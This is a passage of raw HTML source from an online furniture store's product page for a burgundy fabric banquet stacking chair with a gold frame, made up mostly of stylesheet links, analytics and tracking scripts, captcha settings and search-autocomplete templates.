

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.huskyseating.com/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy
body_size: 35617
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.huskyseating.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.huskyseating.com\u002Fstatic\u002Fversion1769235722\u002Ffrontend\u002FAyasoftware\u002Fluma_seating\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="HUSKY Seating® Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy"/>
<meta name="description" content="Pick from a variety of colors and patterns! This stacking banquet chair features beautiful fabric upholstery accented by an all gold frame. Underneath the eccentric gold finish lies a 16 gauge commercial steel frame built to hold even the heav"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>HUSKY Seating® Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/local-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/store.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/bootstrap/css/bootstrap-theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FormCaptcha/css/captcha-style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-builder.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Amasty_Customform/css/form-render.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Intenso_Review/css/intenso-review.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Swissup_Navigationpro/css/grid.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/css/filterableoptions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/main.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/oxcolorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/tooltipster.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Pektsekye_OptionExtended/tooltipster-shadow.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/local-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/css/print.css" />
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/Aalogics_FilterableOptions/js/filterableoptions.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/fonts/Luma-Icons.woff2" />
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.huskyseating.com/media/favicon/stores/6/favicon.png" />
<link  rel="canonical" href="https://www.huskyseating.com/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy" />
<script>
  window['GoogleAnalyticsObject'] = 'ga';
  window['ga'] = window['ga'] || function() {
    (window['ga'].q = window['ga'].q || []).push(arguments)
  };
</script>

<meta property="fb:app_id" content="261406310707773" />

<script type="text/javascript" src="//cdn.callrail.com/companies/786417526/363abbde3c273983bfef/12/swap.js"></script> 

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=261406310707773";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Google Tag Manager -->
<script>!function(){"use strict";function l(e){for(var t=e,r=0,n=document.cookie.split(";");r<n.length;r++){var o=n[r].split("=");if(o[0].trim()===t)return o[1]}}function s(e){return localStorage.getItem(e)}function u(e){return window[e]}function A(e,t){e=document.querySelector(e);return t?null==e?void 0:e.getAttribute(t):null==e?void 0:e.textContent}var e=window,t=document,r="script",n="dataLayer",o="https://rpt.huskyseating.com",a="",i="5nrlwshts",c="cq5pxf=GhBVNCMhXyM0NiQ5QyJUGE5GRkJRCBxTGwEbGA4fFw8HHQYUWQ8dAw%3D%3D",g="cookie",v="_sbp",E="",d=!1;try{var d=!!g&&(m=navigator.userAgent,!!(m=new RegExp("Version/([0-9._]+)(.*Mobile)?.*Safari.*").exec(m)))&&16.4<=parseFloat(m[1]),f="stapeUserId"===g,I=d&&!f?function(e,t,r){void 0===t&&(t="");var n={cookie:l,localStorage:s,jsVariable:u,cssSelector:A},t=Array.isArray(t)?t:[t];if(e&&n[e])for(var o=n[e],a=0,i=t;a<i.length;a++){var c=i[a],c=r?o(c,r):o(c);if(c)return c}else console.warn("invalid uid source",e)}(g,v,E):void 0;d=d&&(!!I||f)}catch(e){console.error(e)}var m=e,g=(m[n]=m[n]||[],m[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"}),t.getElementsByTagName(r)[0]),v=I?"&bi="+encodeURIComponent(I):"",E=t.createElement(r),f=(d&&(i=8<i.length?i.replace(/([a-z]{8}$)/,"kp$1"):"kp"+i),!d&&a?a:o);E.async=!0,E.src=f+"/"+i+".js?"+c+v,null!=(e=g.parentNode)&&e.insertBefore(E,g)}();</script>
<!-- End Google Tag Manager -->
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":6,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-10CHG3QH16"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;e3ae91a9f28753b780df0e59f&#x2F;977d445326d2c6edf131ecc07.js" defer="defer">
</script>    <script>
        window.dataLayer = window.dataLayer || [];
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Stape_Gtm/js/datalayer": {
                    "isUserDataEnabled": true,
                    "data": {"event":"view_item_stape","ecomm_pagetype":"product","ecommerce":{"currency":"USD","items":[{"item_name":"HUSKY Seating\u00ae 500 LB Commercial Fabric Banquet Stacking Chair with All Gold Frame-Burgundy","item_id":"1383","item_sku":"31477","item_category":"Banquet Chairs","price":67.99}]}},
                    "suffix": "_stape"
                }
            }
        }
    </script>
            


    <meta property="og:type" content="product" />
<meta property="og:title" content="HUSKY&#x20;Seating&#xAE;&#x20;500&#x20;LB&#x20;Commercial&#x20;Fabric&#x20;Banquet&#x20;Stacking&#x20;Chair&#x20;with&#x20;All&#x20;Gold&#x20;Frame-Burgundy" />
<meta property="og:image" content="https://www.huskyseating.com/media/catalog/product/cache/c0e272e6b8864bb993b722ab2372ba58/7/a-1383-270878/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy.jpeg" />
<meta property="og:description" content="Pick&#x20;from&#x20;a&#x20;variety&#x20;of&#x20;colors&#x20;and&#x20;patterns&#x21;&#x20;&amp;nbsp&#x3B;This&#x20;stacking&#x20;banquet&#x20;chair&#x20;features&#x20;beautiful&#x20;fabric&#x20;upholstery&#x20;accented&#x20;by&#x20;an&#x20;all&#x20;gold&#x20;frame.&#x20;&amp;nbsp&#x3B;Underneath&#x20;the&#x20;eccentric&#x20;gold&#x20;finish&#x20;lies&#x20;a&#x20;16&#x20;gauge&#x20;commercial&#x20;steel&#x20;frame&#x20;built&#x20;to&#x20;hold&#x20;even&#x20;the&#x20;heaviest&#x20;loads.&#x20;&amp;nbsp&#x3B;It&#x20;is&#x20;reinforced&#x20;by&#x20;two&#x20;supportive&#x20;crossbars,&#x20;ensuring&#x20;maximum&#x20;stability.&#x0A;Keep&#x20;your&#x20;guests&#x20;comfortable&#x20;with&#x20;a&#x20;thickly&#x20;padded,&#x20;2.5&quot;&#x20;cushioned&#x20;seat.&#x20;&amp;nbsp&#x3B;An&#x20;elegant&#x20;crown&#x20;back&#x20;design&#x20;will&#x20;add&#x20;class&#x20;and&#x20;style&#x20;to&#x20;your&#x20;establishment,&#x20;and&#x20;a&#x20;top&#x20;quality&#x20;construction&#x20;ensures&#x20;that&#x20;it&#x20;will&#x20;hold&#x20;up&#x20;in&#x20;high&#x20;traffic&#x20;environments.&#x20;&amp;nbsp&#x3B;The&#x20;frame&#x20;of&#x20;this&#x20;stacking&#x20;chair&#x20;is&#x20;backed&#x20;by&#x20;a&#x20;lifetime&#x20;warranty&#x20;to&#x20;ensure&#x20;quality.&#x0A;&#x0A;Stacking&#x20;Banquet&#x20;Chair&#x0A;Crown&#x20;Back&#x20;with&#x20;Carry&#x20;Handle&#x0A;Stacks&#x20;14&#x20;High&#x20;for&#x20;Easy&#x20;Storage&#x0A;16&#x20;Gauge&#x20;Commercial&#x20;Steel&#x20;Frame&#x20;with&#x20;Dual&#x20;Support&#x20;Bars&#x0A;Accenting&#x20;Gold&#x20;Frame&#x0A;Commercial&#x20;Fabric&#x20;Upholstery&#x20;-&#x20;Pick&#x20;From&#x20;a&#x20;Variety&#x20;of&#x20;Colors&#x20;&amp;amp&#x3B;&#x20;Patterns&#x0A;Extra&#x20;Thick,&#x20;2.5&quot;&#x20;Seat&#x20;Cushion&#x0A;Plastic&#x20;Bump&#x20;Guards&#x20;&amp;amp&#x3B;&#x20;Protective&#x20;Floor&#x20;Glides&#x0A;CA117&#x20;Fire&#x20;Retardant&#x0A;Fully&#x20;Assembled&#x0A;Shipping&#x20;Weight&#x3A;&amp;nbsp&#x3B;18&#x20;lbs.&#x0A;Seat&#x20;Size&#x3A;&amp;nbsp&#x3B;15.5&#x27;&#x27;W&#x20;x&#x20;16&#x27;&#x27;D&#x0A;Back&#x20;Size&#x3A;&amp;nbsp&#x3B;15.5&#x27;&#x27;W&#x20;x&#x20;19&#x27;&#x27;H&#x0A;Seat&#x20;Height&#x3A;&amp;nbsp&#x3B;18.25&#x27;&#x27;H&#x0A;Overall&#x20;Width&#x3A;&amp;nbsp&#x3B;17.25&#x27;&#x27;W&#x0A;Overall&#x20;Depth&#x3A;&amp;nbsp&#x3B;20.25&#x27;&#x27;D&#x0A;Overall&#x20;Height&#x3A;&amp;nbsp&#x3B;38&#x27;&#x27;H&#x0A;Weight&#x20;Capacity&#x3A;&amp;nbsp&#x3B;500&#x20;lbs.&#x0A;Limited&#x20;Lifetime&#x20;Warranty&#x20;on&#x20;Frame" />
<meta property="og:url" content="https://www.huskyseating.com/husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy" />
    <meta property="product:price:amount" content="67.99"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.huskyseating.com/static/version1769235722/frontend/Ayasoftware/luma_seating/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-husky-seatingr-500-lb-commercial-fabric-banquet-stacking-chair-with-all-gold-frame-burgundy page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MGBLJ4N"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.huskyseating.com",
                "secure": true,
                "lifetime": "36000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.huskyseating.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.huskyseating.com/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "1",
                    "recaptchaConfig": {
                        "lang": "hl\u003Den",
                        "theme": "light",
                        "badge": "bottomleft",
                        "sitekey": "6LcaIrYrAAAAAOdTZsq-uyFfBjyRvZOY_AlUbOAn",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>

            <script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022newsletter\u002Fsubscriber\u002Fnew\u0022\u005D,form\u005Baction\u002A\u003D\u0022contact\u002Findex\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022amasty_customform\u002Fform\u002Fsubmit\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
        <script nonce="YnE1c3VkdHN2eDF3dnh2cWxtMmxicnpubXBlNmJra20=">
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/suggest\/","storeId":"6","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":true,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Counter height","Bar stools","Heavy duty bar stool","Stool","Chairs"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.huskyseating.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":30,"customerGroupId":0,"filterPosition":""});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

